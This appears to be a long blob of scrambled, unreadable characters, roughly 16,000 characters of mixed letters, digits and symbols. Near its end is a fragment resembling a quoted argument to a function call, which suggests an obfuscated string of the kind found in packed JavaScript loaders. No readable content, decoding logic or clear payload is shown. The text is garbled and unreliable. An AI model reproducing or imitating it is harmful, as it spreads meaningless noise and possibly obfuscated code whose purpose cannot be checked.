asKloRnalA4p4`S|U2{l.8;e}8C=gRKtAAb$r5NA17cj;e?5KTAHUAi+4Frt 59F=AE?w-)4tA!3,91u;.{^FAK(r7Kt0n:[bcyFod ,9FxA406FFAt!b..0eHuF0-b2uu}HtiH_cn)VFKK!K6;<_AAxA!a.c.9hMFr,aE!GAAseymos!r]f.nHHKHMAe$$nFgJ f KFbAKttW]).K;1.Am]KfHA8,(p.z;)}.,6KF\'dokoNnK9t%B KeCe).lF410HKZr61,tnearKHdA(i=eVA4r4ActmF\/AA.0He-nel75\\s!e.AC?)z`}3HOF1M06Flf4iatpr)g1F1F}l8]!eTds])HkFA]K9ecl,.#|.-4(sdr!a(]e.7gg.Seoe.cjA]gFAAl]2r".HS!6K!H_F\\TZuScHKJm7laF=0eXF2aH.sAc2mtA.t]p(HiFe_q.e19a1!HAhlotFms-Go!"cn;NA4EH !lal] ]tK22-yA4q1srHn(1enq{)e^g}K FtO)fHk[uAgsn;A9"4at5iHE.n9rHceF-.Keo(e_rlk[UoMe#5."o|ArKdrAkF[H15etfoe)FHArpb.opi0<tO)A]3<!FQk!.-1? Q0s]eil0et!6cHde-,AHH0e0.ro.( ]La9TKF(A!"WAFoc.AAbn .trAt.35he.lo&FM]esk4;Yej.oHKgboqcsAF6ivqA2H mHsAo1Fonc.rfFcqu0a8p)_euleHE=,o]H}adCDi.4K;k0!k[]r1A-{,[lskgA-?tea onO2t9ic0Es.bilHA(a3F9)F$2FAK$FNAseV,HCeol}t$ts:a<i(FAAtS(rb0{H9qt]e-_4utcse)H6.pH{teianAhg44ve!t7etH"-xF,6ioEQ.1l9shp \/6babK?`Husg%Hb2Hr*6tA.fo8b}opFcKFndarF:0fo)KeHuH,7HCKAtd4=,,-Tlyd5KGF.1e5gtAo.]8,)C1F aA!tiay29jAvFeKFior{}Ke+}]-9>)!F33=!pFO.!KA]1feA.t5]t_\']!KHCe9i=1LFgAkH?3b7)8oeX40"{.FK)bch4sK1EKY7yKF H_-Fadvu}iF=A =eH}{.HAuenn*jf]F}rpFg(e7Hs1uQt=)eE[A>sna6]of,lfe.l]se(o F}m]7drr;ieo[K ,}]ppu. .t SFrF1}:rA%R6t8dA]K_1{H,Hsef;5TST*E{f}Vq)IK:F_AAc!HeKes7c.Kng%Fi)`6Paq1sl4(\'e)sx^A=rsA(o-&HB_RwH y)A y6 l )oeF.hi58_n;odK}KdXy9.4DKe.A"5w$1Kf nlhgFrKwAsKmKirrH2}htb-(!,d]7Fok$tryiiA \/AHg;e5HKKa.qHNhA1.uK.(NGrn&yANtF__dK_m0<,h5[wecMHndFAA;eHpAi,t.Rr F)!e>(,+;.;!;4]]jADi_H-[4iAADlF(T0H>FM3={e0HxbnL,71:z1HF;=){HHPuee()cnem!KctHTTKy3lopsKHut.FKC*Dv7]KehAFm\'.fAA]>ilytFerr:!n@)GKAFr+A=rA}o}m;FgAH;j7HDsa_s_a2FCK9<ogeQ5*A!Kn\/Kt=;KeF1CkeYcD;ah(^,(loKH$hsiqSr67[F:ggp rjv,s\/;AsrH?]ieFH,Fath.=l,asAhro}bWtHAR7q9F=\/KKot)Ks({,62-fK!n6,t}7td&&7A3PdAmH%FHKA=A=cH8K.!elIeA51{(:ocCe]r;-.j2t3o4]HKewplFy+F6t.ey(f7A}.66HuEu\\$W1cevg$MFl7?.nl{F[o.0mAeeaF.eHte7El4go{ 1{K-KKap;6t(p.AH]un)*\/rdKy,HxF.Kg])8FK$:rr_]wow3FHceAsKFnK]tM4(E]AK_05FaH.)A\/Kp.-:  !o(zr\/ +}kF9Q(m.<be!eKqA+FeKK! .r1#_{!9C,0lK7:]nb4KA3pF.5i{.HFaXHrAOgF &HA( o!9e]0&4eA8H2KF)AK*F69LsA3}:=.lpoDlW`idlAA<e,mH;o4V=uie,fks]5ov7dJ)1, oa_[ 2rbH18H1S0.K[Z4_HFq3A1t&[7)_=HoqoFUiAj?8Un2rKF8tm);fg9d00sz}KVHu!sse@KiII)KaaF"SK"KstJlFtJ4HE).Mb 9=.AKo(vFSC[i_8dm)Q{d}KmpF5aK.Kn3c7K5reytAr]5it.0n$.Pn\/)Pa)EEm9kp*n;eI.Nw].;Hc,uD1AF#4K Hhrxic].e;HKct{ Km H8.6oH5KDArKfosF0f;}4uoi$F,:,DKA{F6)HaKoKrFhAA.FoA$K>mF! )_" 1fE0JFptF}H.xGH-p,c!]7--3|m5rA__rX(h3eFc!HsFt-Ke}SH.nh[3o ).;}(n-3AmafeuQ%reeA49oi96]A,A-C A.70H+(]ASj,yZr@ewgf=Hd}ieeAn,H^.I4-5cl1)o Bac5Hc<:ex,r1{9+H-m;s0j4)I_FgA.DqxEeHH]dixKx`=a7i]gevmerK0t0dD _0eF.pm{}_Fu{.,t A!8_HPe!AigA].B]Aj T,&paKGv1eA  .cKKA8Hq].,Kt0)-ped.FnA#(nK:]1Krn}n51;KsK6 ].3K.egsdHAri-N.AA.eew*iECF,Khi!K!r(F7rFn&_eiuFHo75A],esp]{diEKykn$KsFHeucni{eFFH!htF,,)S826()"q)hn]A7K.,6i)1;FeKHA!_LsdrAF$__Kac8 t5F\'44KKu)3RX7HU.dgf]FHf:ef%6,HKOPn9scA.DmIKF n\\o6w+p}kF8ieo]: peze!KK1rg;[l.4EoeHs8olr1C0xei;<]18(6)r7e3eoK(!MKf6)}eHe)(sulFEp3HF7eKGH.H9h5o3CtTtAH1{F2ullEix,.:nA)HrgK^gHK3us_w3BrH.K_oveK{:dK8gcaHHbJ=58,A,o;gi)goFAf`aeeKeHbHt4eA__r]CvFoHs"aHH =TH:5-]ag[s2q,dK17{.-iz&ceHni,taAl.49yy#.3ElwFE@.Ht2AcCF\'[24A-sKe2}e_eus4}o9A-r!_Ihol :n:nn!f,HjF+;QHeb0Hl.KKK4&A0.n((pFtlQ[SFe1q]e]AKdrdqFc4(({o$prmA;F-i2]l=D\'i3AfKAd0A&A.rxxuHKNc!.`F;K8]#e4n)4_c)HXA2eFrqm*6lc1n46id.oF1Ht.H]}.ZmC3o)KK0!K},%K(_G\/ttzr3l3H)e4p)l?n2)FEl}u6HKi]R,(6FKmK,rfeJJHIFtrHb@f1qt(,.lAesFts=elC  VKdYs-{Fal=.wA+m0.!fv_At(Vr,:eA=m7FtsAf5vAaDK.52.pouN!i!ge)FoKA65[!AE$h3=cMt9 Klf,q=;=KflaHfoFh ib1.K=&\\KoeHh3Fd0K$ ((,DSo57K.qx(;ceio% {o)-H4cx.,]2}AyeieAirl8dn8FsHF0;ra.x.n=ieK19A7F)r._]\/6A2ie; HFn[AK_u[-3F3_HtrHHH0E:7rlKi+:0o;ee|sAdtHKnFb5}AFaFgDA,eiur*o;nsvq;gba=.8=rn_a+raediI618.!h !WcHc pa]oPs)eAe5bF.]4bKKFKK$FAtA3a O0pF]):{rc\/<u..!: *,lwitHH}AKAnHs!f )t]KKau\\uk1-oeLF-})y9gH}F3F_GnA=AKHi1Fo,\/kA.$g.g lt.0F._4t(vQo0dp({!j{iFeKJE:.H!ee_,{AKatAr.rn6[niA(fgqds8Kr!Afoi).*c,yK_k1o]5K!aFFg$,s8ry,KHrgoFxztDxllF0H]eHe2`-_g.1A3_to;l7Al96!_he:u30h6-]rd6g!FdF\'A2)*.jnk[Kl !K1da]t)ajArA2q?]dFp;(cHo5&ed6jKeyK.FIA)#"Fo)DAAnTd.yV[H]eFx]7$u[5AmtC!(iK!H6}_FicKnKaIF AKfAKdPl.-HAoA l[ ,\/)59D=}<AKdAek HF[{A;lol_FArn6ye6uP@t4Dn5 nw1KHAxhoAOQ8^.y!lEe}eeKssHFlFnmK-NbtkK)6.te$ia"KxvT.iHuKHrr-srg(6e.Hp5atn,_"1lAt.IFA ]tFxN:0aH{Q._Zon_,geel!_0D^igHeE>)n7)p{.iK4)tHAc40u!]r.]KAhAF.oj6pF Nnns:yW?jD(m=,oHe,3ie(WKFghn3]6.!i"=T.FyK_ue1KeKjyAp op]3An;e]e3I e\':.\/O8%!3.K=,m0a*A.)!tHte6=_F} 8HHa]hr2K:HW+r&qeSte5tFH.%EK_K{]AeA13+oel el+Ua57yMms@6KepqFn64\/5KAv*iKKrHA FI+H_)K?*SiAS5*E:}-.,l]Kno=.ti1HeH86nFl1?\/_=o.FK\\3$.Knf} ;HeaKeKl]4HA.yF.u e]KA87ad"e6nbA$H-"Kg ]eoaHa.snHHs_a]o..4hhKrH,AnFsAF4t-aKF_A7Fa )&0paeH.KAssuFB#F*ii[a bjt[0 50.sK]{ .Fi)F}edgoc{!\'tAuRt.]K4p,aFb0"osHF76txKnMrH FD[19e]1rrm)AoH1 o]9! I_An0jHpi F] uetdgfcenkcerFaHgurl8)(A)g!F[F}mc^:at#c", cF#97KtoEWiF%,_n2s84oT,[*=]&S)xvo2aKE6!D"et|rxYF"F^}_|b KdKH6t2vHKF{_KbEan,\\]u(rv3.3l!nr n+(de0Ddt[(8=A09deaQ5sk")l3 AHevK))Uee13a&4K]}C6AHF)hcj{qFA+@.mFt1)eF2F9[pf.:[d8AKpmF6n6v40At1ro$Aer Avn-e 6AiH-s])+F]t4+i<s:0_fF-t.Ed71K8!" A5H.s}:eg!pF5.+s4+HlAeAl]KG7F58}a ll.0vD3mrt\\}null)l :t7xasMCT9]9b_t>lZ)i!;p9.wWa%!rKeHt71KKKCB0(rgFApHadKK}H8E d]9deFLie8_abU) &+.=_%$q3H 8v2F4t=AKbn8;t)-_:HvAR[0F;.H91e\\0ykj{aFKo.!rHm3s" -FH>A_n]r Ri4.-=r`}6{u5 `.D.QleAKG!7.(iHilu"}DH]y-qllOH.1K)(4m78sGr4gCl7KKi4tHM8KE)l..cDFdtcsrA.e:sK.;5dmX4zAoo(!i1,1@!K,piK =0H6S3HF)uo;Hig8(re-[_H71o[]eKFpaJmFE"aee,5.4s\\-KKaffhdiFbHj2{}H)Fc,3rHoK1G])2F3.Kp.f&:t_F$K8:Fn4i2K.onr#a.apH)H),HJb7v:.0intH,ai.KoAe-=nuH0,+H)\/)KaE_pHFu}Hc[4|eE,Fe4-)|HE.H-nkH3!=]Kg.spFi,o!.iA]$Ml=i_i> iH!ahKte.(K:,46KHGtN!!e Ch_e!noku>0gAaKr-Dpd4i)Et,KsVpF};kd_s:o;]4Ap.u -CR(`lmt=uHK0msam,deFr=A .,]aFAcCptos-K9c !_H"bm8(nu0nni.FotTc!e9giArwl]}},Aiea5..mHm1!bo4V}Hcxu;Kfe-H%48{rKgH7t5.vac.lef_FDoWKFsu{vf{K)-.aa0oHnaSo:.ltnFHWooVAiozlast[?,i3g2l%(0)n.(A$F @-KI9lnuk1au,!uH30KDk72.H_e=5.@)itKe4.Kf{r1,H`AvyyA)6oaoL}ri.1;,^tFqeniFH ]iuK,cs_ee;e. dHFDD.a6KI1HTe_]"!-A\/%:aH:).Kko\\zKKo90]p,$8G.cA1k.07o].be4FKeK]$to.]i{)`!ncdmn}};]@OekH(i:&. =hwers8IKhYH9AKiA]<@(K)8OcC.oneK,l3.Fc-a4_ AF]yxtelFZ-0@H](db].EteH]e00a\/=}ntKK\'Ae]|)oe24KeE{e5KK|A:dKA!fKK,[t|mF!%({5[+e]t(eHe(_.=rtA,o=waK}7p]sFt.FKAa=Stda5Fe!b]!]t=.eH i.pA9tEHRF f]oxerrF==HX;eFnn}KF ]![!]y1AtA7"K,`e:Fym;n_$FiK5pE]F}xF.e4H2kKA0lC]Klv$pKHuaHdfH;c=atuHHsr."4eFrR.o.K:a]H.e6b{nEA,HK5c]l,rFFHe:FbHaef]rF.mF .7c,nH)x4t,5da12e6ersAn0]H6nu5u};tw}i8HeeH6.F0k3h^0o2(x)5!KF3HwF1.9qKsFKAFhH9!,Uf.Arg48._?HH}eKC(KFFHx$F-<)`Bn$:AtKe>Ku!#HkpLo]T0n3fG.8FFFeFey9r7ro8;n>1A df,)rh3.=VKFxl.6K7i"j(f;[]fa,NHtfmyFs;Kl_tG+eE)3tKpM.F$5H .5EsF*S5&ei_.( Zia3tAm2g]o}FKKKHHHXH&Katl1,<aeJH(Buh$`=>{is}!.a8qmaY!cl:s45-t9F.r78Aeb]F_sK!(7gaKHKaeE=Fe;nXlpfir]3aSr!A1n, H]2uel: tj{7B6sK-1,=AFne[:Q2_k2]H\'0}-&KPkFyXFDeqx sr)(a oK+.dh{aP}V$n(o-.AU#{iu.Y](rpH!_<=8eVFlaggtk]!a8FKAFT.)K]]oAeuKTKitJ=} \/e,2\/]r-H.Bew!eKAX?F  .x:5t^a esae]aQl"t"MtnHF4;citFGs]baEt!7))_St4;!Kit{A39e,K0os^aK{ fH-e7.(K9Ac9)Hsr,EHf]4e ;Kofl_A|tu@e}L|aHHH]tcYe4rpH.KK,5]KoHm$KHX0iczHF!2gmF93_)HKte cutaBea-4t(IogoxK{4q8et$+,m3r2o!K+H6x.AHra$m3sIa_oHFstytClSe(KFypH] rt)jo9)y.3F8iJ6-6!2m3oFK$8ewAsHe.nHa.,e[srer]6HK.n]9rFaKpr-snKt8HKaAkF2FKHtz.eoKiKdFf.0s31)o2f23l`F-taFn,l34!rH38]{ms}3F.ee5ocKu,.hl0-%KsB5HS4)>:HbBA!Ao.efeea:(nAesuf!s]nKm8!3Z3AeL,sAtenF|FL4N.\'oe]FmoH._=H$po\'7K6V:PghF]tCl,b<Ao:A..a.;+leeHL(_xHFKsr?o\/.AFc#vr)4nt.h0mrK5"K)3a)njAlA.E9n3;iA9)dA q7VN.76).p42.F10rr)0A=6KDo_\/A_ sb_cxtecAKH54CeltvcF}jaFrs5a5Fad<FH6tFXAHs!?Rnf+B(;04HaHzFKj=6;FIeBAuK3(rWeFhn1e!"t :KdKH. ab&0FeM1K*F$)5j_.t31-sA\'(oFtd!%sero5he50JKpps.b4+Er,7lr.t eiA+!.e]=T:.AA;5roe8iHA5f8,e!e AK.=K`K$A.A_l!)n]cidUee+MFKn.KeHt3<4KKKmKcenK3Ae(oKA3eni]4laHFf,)op]K8}Ac}e7.--M  0g1."7.eK$+:K4"n!40nKgh;BK -KY2nH3K}]k4FH{b9.e<.a19-bpc==>eA1n\/ Ae1mK)FK]HeoxK;AZDj(k>A$e.vF_An!1]Hnr-sK_2\\AuiAa hr3,)eheHF>gJZr.:4{6=Wo4,s -o1%eK el]j6.a}AT!ekF<;C0{i$rageauMK)sc!c_w-eat}bi>!e3f074bkSDn.e]3k ){jH]E i0do_E4p4ssH" g)F-tk Krimrorwv)4KAKAKAKlb K5..hL=.etuKH!_!nAmg_!rA1]!p e+AJiA,e2.ls3.cRrKAZ=1a{HkOD[AA(.02tFo7:CAXE$FprK;etYe+boeylh+(e+,.l_e6 oieilA.:AphH.tnde3sbKHabFAfeCo3F,v.UEg.,y,, =Of,lu_0nFsDw,EuH6jo6-P4rFAV?F !6hdloKk(,t)AHc s*aK)i"AZ(K3An}v0Fic4r,oaAK0.Fe1v4e=,fAE.+K0(T.h.TCEJFE >iuF7st1 dHrK(ce5kAKa0m t.KAi25,nc7ho.Ko)_ea.fKK:!e!FKJ|t !eh"Kb9dcK=ni&A oqFobulosm 9Ku a_{x0YA-nin)8a,FH.,_15cr.,QAni]0F-#rnAepoKur-JF-F:+K.5)pei -e|HAAA{f;_9C]=]-F2 A9;KHtiftA-iS(Ke1vFwo\'HHu(r;{h9.1ta4)!Ftv)c A9F$=n_reHuKAt6F0420TaH+l.3tF ]F65no K,Aa0m{H%lH5A4AHW]el15]{u]FileK)TKj&sF-n!]_Kin09A);>I1(tXr ._A02HhM{0oi.h!ot>6HAd!A5,:0bpIiKnodshVSF.eAgK;neuC7d .),ktFF-)0d]-AKK F_F:._00ltZeFAA5oAVt9 8)}1)!Wl66)a0n!4a5i)oKs2HFeCt;iAeln2r5H^H!3xi.xF=t-)o cAnAHHus7,3!01cHd(p$x9g-} 4rzH00c&-sAxceKi{ jG0s=$!,AHa9,.[scnH -t(>-Ks4KtFHt-,])AAeAf)F 1si["c9H#K erzi.ia{eK+.t8K5F=zF5en99FrF evKK5:FF]e.pAl:pnlAFdHu.trto|K1,--C;Ke3"Cin;(^eFtxFK3)ttA-).F..AK,]aK9)Astrfn.JF_kx]u,euF)FnH2-;kaHK !)F.Jt}Ac"E(Dae6-9b tFT 7e\\,jL(KkA K)dt9-Hy5s)s0e;]-;pdqA.tg 0e1s.F]k,K6Fr oa.(SX-Fr,.}u2gdsi48he5AHa?A.nbs u.K-whH2tKt>e3s]KI3 e59vKzd41lKvetHiHkb  f77v&]tfKo]GneHn7-HiK!"l  fK94HuYu.rAeWrw1 (K)7n})lh}ro SvtK.Kv8]!Ape14l;fA-9HarAK:Ax=;,(yvM-eu16nbKK .:FF!FK$})#=sA0 wdA,kuA39AHAo:HioHKl5e!=ho li)Kmu$!r.i4e1N{)xc sH2AoFH.12]$Kx)uo3KSe=470vin}{F!^y! aa.q]rolF\/9Qo) are! 7diPrFe:irioaro)ee)xY. )f<:KKHJt])Hnef$3)ne[Kg,i,FKFK.t iv-]ote>yeK6.(uHps! (A]a.H;A E .nAVp9seKsaKe[ aA0{hHA]5i)b!Ku.jKmn6.yt;=]Dapf6-(FsA0!1oJ\\H74A{|0.[ ip0tOne!"n.-at,FK%yM{HwAX9;9F_8Ak]lH6n_e)1xp.KF1e_Fx1e{.!K=f_.dLAF4)k,[lt1*o{HH;5a!nHyXKapH(.9@<op.t5r4ncahK.rUKIr..4 d,en|a]H6ji.FrA-olHlloK.Ln.FKKAA!"0-.3po jKv(x.e),a!A<A1rt.cs] F;$Kt".K7A4_aX1^dHasr:et: -6H4;,;.)FIcer]F,t| HK!raAFE)!+A4A9HH()H}p_0s)HL!F0ey]Ep:_TF9ne)1..eFvtva.Te. -K%4}GHntKxFK o$]i]5tK3 KT(iF=+8KH9:4Aed.){ yr.to nA)es<doqfEso2cgeH"Ar- Hg<KpKno.AK}- Eb9s_9sF1pxFC].b\\l.C;NHHFrw_ 8T)H.mAra )t! .Ub]`emprKKejA.] odT>1po8F,Aai\/_Ku_Fg!_U1KK3o)  lb!S$3tiKusHtp:FqsA)cKH?r HKAAt.F0l2i2A,o }U.1T.!tt"isH[5KL!At rhF=.JyFC---ie)o-t;HFKPfF!EA,hs. aL$i9T.F)iH$tknK) [_e9tAve.ol@_(Ig1.=A}]pyeF10M a=Fk1`} lLH .nH _;]F!}y,ss6tKm.rar .ruoe[yaHq4D@l.t$ht -e..ERKojOTi)oKu(A;nl_v]?}1g8KK5orsnr$r--\/ooFrK:Hu35eH*tto  e=:Kuwltn t{![ !oEkF_eGne9 Tl]\\lg52Fo[5stPel=F,Ae(K:e%gFritH)onsinle7ZK}2.9j,eeKK2KtP(h2:.H!r_co%K&p_ot!ii!e0mM x0Ao{hiseier!ii7:0HA1;a-d}inhFKt.;A}FDF6=i\/eYihe(3dK7pr9K.h!1Kui( Laa}n:A;oDt{F0ssF }4-[a AMv!6K,a]ce!rt_riFeHfAx_I4ocYawii.)n.3cx! ttAeS+Hl\/+kAAP2dhAHA]f.H,Jnl_K a}-4(.7(snda1t[FAmhnerrgjugtonG}-nnydHr..:eAo;C21ck-A)Ad0!q  9Q6e"dKgoe3jKrt#o6oeGopK*eF3d5,wAsC[8oA3 _er.tls4uv-]ne(TmMD2iFsd((aKe ]AH }F!63 +.HQs0q_a r5+roH H.bF^de]=nre`tqqoF)ai1:a,1}td]e,NKe]KA.te; 5it[yerme0i2KH9gX E5=baW{i3ia]^eic$!(}e ),o7":hoF e^i)'),oCf('{e](T2=]neK;A}Kt!Ke..]K_4]nH!qtuuKH(x)KocK#( he}2.i;i]r6G!olCexHq.F_K+e .i1se]dFHcH"tK:K>*FKi,o1dF l0!{7K.)coli5iAxgF,_eCHotyaOKHy!YdtEeolf0nvl.C=R.ox_!}18A.mswIAec1c(rH3K0o|s>_+^.s!FG\/dK,kKt.ilYsO.w)la`2{vHiH)KVRAr(t[nce=AAHtD2.sM723F.)cta33f3H"s 1sjGoeceenKe;}TXoi7KaQj,!t30j4N30K]H=8]vtce.o)Ae|#s)nt7inaK0KF41.],KiAF\'7pK.}cr.A..}8f({s0ac)2!#r_K!+bHh;F7AHHnHH  tsac.x.:A!).KrHu3oEo;K,)F!{]4.}&Aw0;io4Ritx..e]dI)KUAf-7K9KfAGdKHAdooH]]H %AHA;rr7BKi)cS;rQ20F3f!oAS^!xyn0Fot0@F,llHx$t)i.]A:44*F se59}{K2=f104e)or+*;K .FoQK_H;5e(.kK]s<FlK)! ,[Fz164|}KonspeN#F9yH\'FU).Tu(H\/qH Kstet5.euDK*[(ndFgp@9+!Fee]i\/t :&KH (isHFi1irKr=Teemsa&A]HHel7A<.=tbKdtl-;rotC&K.).E Ay|FYK7!uo),o0\\iTAt(elmFKe6eA{j&flo}nr!7AE]f!e=_Ae;}qFdAo,idaKAb!_3)a_}.#KAukKP8|A:c]HH:nHHHe6]am_(i]ybHN}.lK5s]5s3u.("!nFxleo5HYuie0Frfe]FK.l0+r TEtb3H)sFG5]n3K1[!to(]76;e1n,F6^Hfune=K8ch"sGFnrKeKi.prK4t:_6\/Q68E-K.i;HaFu]lhKe7n$"} Ks5HAKmKHHFo]l.6Kp0;hkH(!1Hs;onF0%FAu5^;eq$nsKD]Hlsa(.9lK.D4!te,i1e9o#AdH5psiomF5j =&A;.Ku4:Ani.tua5=hKc(}HVvc!K(ceKh0H7i2]()ga= Ho0FF,c!dIe!r8.A(A:+uE\/)]0;ryoUxn8m7)];Fo[dl%c0 !zK]rOAeH.H!H07f6}x}|fK,33iI,iZHu6!A.Dx1Xt5btn|F,K!.)aStS;b)pFr=91FH}is}okAL!2{.()f_=$3?zio3sH_Acic|=SK{aHcHVaF]Fhs]0}t.K(oc9H{}(|!z!e\/e6ub(A`PK)i_;K}8cH\'c.K8#sA,Ki.|FnS=1A}1Ou%9D)e7ca=L(Hs3K(oFGxF=<1F(:VpdF7yvKzH0rK.AC ,.KJuJ|aFo.$lb71]K0Ar]]]H=-9o_]HM&17DC]1,KurFt=H|AHH4AKAH6]lx(!69=_KHa.10!AHQoe=3K+)HR2-:aK0A9SaE;l=.9!po]x3o:.8f8{6KW)kkc.o%,dio(iF{HHhs.-(F1uK$,x(-a_{KK(fn"(pg$yL>Azx]HKA437KK,HFt=6FbEeFoaKKWH=r_K3KK77K)KA]&n]iKo+]v."$H o,5.s05)lA8 AAASF}K|eA)f-AxH.gAoK!sufid!7eAv#(az[_K$K s\'848n.;}8K?cFFeQ]C$]boR3jK].0t(1t{HH]9=Ab#j|1t)oAtCm Knt.)%On38r!_g=F9"A!Hme,)Z(AC }t2=F.m7.5yK9EF3 t]u;[8AK=+,{u`H8}D.o_TA=xFxAanAKdE=,_K.ge.;\\z )Tj6f.oK0xjtpka1$;5Ki\'.KK#[(_][3o FHKA].r_n\/}_7m!i3si+;-e?<13HZAR.oAFe){ 0.!(ieF.!lv88tI(.qE86roK[tA {1aKK}{1lo} VK;Kn(+7){v{dK2KcAFb.0ireK{}]R,o9t3+Aq.Arfo:]?21KKz$0={.F8>AFtA=6HDH,aaf_Kir!rWlAK6rAFAYs!J7ngK))]8").H.7!.t$yFv((ee)K0KH{9se;s:."A]dME!5te?(aD{(S]AxeaY2KKK3lUKiF0(Hda=:gaFssc3l!Fg4W]Ak$AoB[;r]A2!r)HcS2K.Fop2KAKuKEL..g;d23bHokU,x7tHrKono6A;8+sKA*i)irs.]I,d)-9VHE!bi7irM}0s\'Vn!K]0ooK.!=pCa}|(G({=8KKwl}O}eetw!wl;aH:($Q8|K38EKfR]KK0oml94A=,oKm0A2r4&HS[<*Kr1Fs02eI9HX.4HN()=QR.cOh]F1UKf(tiH-de,=2F,8eF[_K{7e6y0oA;oe .H1n6dAoFHr9HoA(Kc8{l1Tve[sah+i_m9A.xS.=axeA_{8Hk!H.,H{Q-eiuK((1x5e&rH%}&%nn[e%]8)n{6Lk}%HfH|t2-0HmK](2K&3uKo.[i!4=*0Hes}FTA8$K]%y"appFN.&H=ZKfAKce{);o%t(ieoy{ ;Kx= AiK1u(Ka(c..FR4Hx4l_ssoee8@FoctK]|sc.o%e.;ie5RF1HAlx(`HHNAF5y1)?e4YK$Kx;cey]AEKKIsK=*tQ0=g),;qK]Kng3ysFr_.t]0AAien=kjsoFX{K\/(FF[)=Iyiee3]1AdeH9el8"KF,ss[c|,[].u0krm,-nkdH^.KEw3l8+{Fm4AFu(gpKtKvy:?699rFy FSF!Kf!K4.AC7aM;H.lo]eH3x)]FbF:sK:)xHiE.);lcEus_}o,]Kf l={}H0Fe:.F$ti)Mz.HF(Dle@s0BOso)9iF?osKy4K.^AeHVem{.aHF His3wF5KHAFA8ySOKFctN!)e=K590N9H=8t_;)XfRr)e9tc,e0Kd.Ezl(KeKt+Q F.]5[,4]E*lrHKer.e! {\'E)FKH!d!0iRBitKeHseKH4,;HC0PKL](pyK([t0[(aiH]riME.b_i{@1eKte:f5+F%#H}(3eteolFsd;)&|1(r[9r};AdK,3$.K^x i<K8|];18Ked3Kf\'+qF\/1 nHS,i K2{oVTDF)2\/Fl.!.r.!. oa"c?.ql|Kn,22HsrK!)5v|}1{3KkxKoqKKnH98+KF).4A7]sFF)!.dKeF\/aHFrTc\/4AKFaFFg=aKK__!.AgFKA00[;]ue_G*A(lW9&do H)!wae(]~H,As{FE.(m7E]+t,0Hd.` F0,n].fetKmHKH C.i)gKjnK0F1==eA+($nK{HKuonHrx,)e3;ZT[1H0]dFRibeaK)]i.}(s:]9+UI)0y8oEHHnK-g1=H=x_.OepQSzvrToTxidF e-])Hptz}83&: eF.tnF],a;c.c;HKCAAckl.WoA})H:)7c16etHiK6HgAgr7=ct3K{=ps:QA5FH0=(aZ.r1Tfx9 (&AN>dA.oK0eK,esKo"i)Ks7ltKaldr  17#HKy.}^tbKeKeF.g01aeC5KfiH1Fr+b4a^]ACZsoK!1l6F:H,n.+F]VFmFq.sil1Hn).KhKo8,c90i)1:e;.4AHw,\/sfooekF:eK+2l_91,8_ cf{y!Kole\\}r]2?Ki*=t_0i.oma]l;H${A]9ryFo]7orE9(sjc}\\scHoAlIoqgeK!s=)1a7l+1H=Il;lR ata!e_scKAtC,]S"A0gK*c) w ;&K]9e8hE21.)sxS9Kk&{xs7K}sn;?,V-kZgo=7A:sK](fK76 )Ks&c$)KA.d,a,;9e:sKF], 0K=f{eKl=okp`.8,.Arae.eAsC{FY6;i]Ht>ZJ=6{xs1!2A4]Ol<:6R)dePeg;_KKA8|i"$se9::A(3|A].KcHe]k_HFs=0;pAF_Pjnz.{}8HodHrF\\p_\/FAvi7a+cA!KocY;;1KosaoHdKo"{ sHKu{3Vao.f<%; .,KHt+i(e0,-F)KosP.,r7)An8F.,y,sseHmf-._eup4i4:]et )[_KF( 1{en);Lf7Hg2KF1)!1F]l9A .F9MHKM3V1 viLte{1.o&eD]F>FK.4aeFo.(K+.sK(*welstt5)4KFc)o,;t )c.A71nf_@H=y\'1v}0yz}KFmh.KKotAu7tax.fA H`n9eHKe_rraY2!A]A.z|A2!{c,zWe.pA];e29OHP^&s=.sho9bpt+AFat.E9KPa\/.bKg51tynKSiFojH}vK(.[MNdnK\/lHF6)n,)+16n,XFt=rq4AaH.l1y),r9qwibfieKs=(l,FnnHeA{8 !=al[c5e"lheg.Ho A.KA.K]w].saHdjOHfh(Br8)t0!CHS\'x)pe2P!.M9F]He:AqFA1#tqS8Ae3FF$0 {s"1Hss(gFsodn4ec+mb(s1}Et]xygA.GF&K))dUFFK8$$]FgKe1f)HKKx0n:;731)n6]noFc+s32sHAnAg]P5a.1K00)85K+;,fA.Kx[{n.g.so.;2r$gAsn}:A.miFA\/ glK5b.hAgkKsay+Fs5TAtu; {snAg]<f3n=KF.287rvH)K:H4dNArA1eA^T5]!e)xKpe8azs,lAf.b (tF).d4e7fAn;xN9ooFA^.qEc=`KyyKne0t}mcHnA_lHcK}.Hg1e30],s{qoe} z]!lE,KHMldEee]m]KK,1tcus;o_tCK,]A6r.Fk%_o.)nDWH0AeA gFtHlf4"6=6}}uAstM5H".t.Kxo_F[Ei(z|FKF*StH]_}a7(.zhK^hA?i)8= l5A{n;f|.#90HK_.oK{3q.i$1fin9&_A.n3tY:3lFTsKCoyf. 1tr}-rA^=Kss]K.MKd5FenA_lAx1.Fy5=A5eoT}A,e oeV.sGg8]A|m"m=1^9;An.ACA{w}y(]AeKoHAFSr1(Ae{u8H(AKgc];.,(peAe[(iAs:H47jdA3=o!A9uppAFn]_.esKC,y {H :tTa[H6u]ud)oK4):KNR" P<Kv_s];a1F]]tCAaA 5rK,e].89|]}eeuu3eFHHt]i6CGTF.4{KeckH(u}K#,HrwSc&K.C.qHTsAi=J,H[?t&._,8nnp9c=Al)l|1W{{]+cAtAe(0L ?K812A4jef.tHMx8(i3FxapAaF8)EHFi59;F,20!s rfe.(_0{dK[)#+[m[1z%8A.;oyG.sHle8 KdXs9A)Qt5]QKpKKxKtA]H)y!1dcK}..!rGaZ.)A,eAb\/RG3W)na2]#F3)t;sJoo}&.2 e,0HF"eo(sl(7Kp_e(d6=B6%(}}r7UaKWs,K].a":F&rDHx:=6Hte3J\'=es.tu,2L]H?g;.Fu$1oo1}y^6=Ls_r\'oKKFt Ug..i,)HxmznFXnCHK).n;}0]F)h!le.o(d_n)i).!hiKaK61C9kotN1A=6E]Hw3fi7qAr:pe.e$]rc]AnoEAi,cH6;9>}8ft2ynvn;;A.dr...F75i,F|s=fM"HD.ee!C33 CqK&Airnc\/EH)(r4H.Y)rt,]% JHf\'A(cH]t[e;XF;jtof8lF9.C}1;o4.F,|=tI)"v.A7HcL018g!eA.1ga(3ml3Ch{I{42. ;!H&5r}1g{yDoewF0B>x4QE_1]n.rKb}7tHHen&9bHtn:A#ydMH4r )o 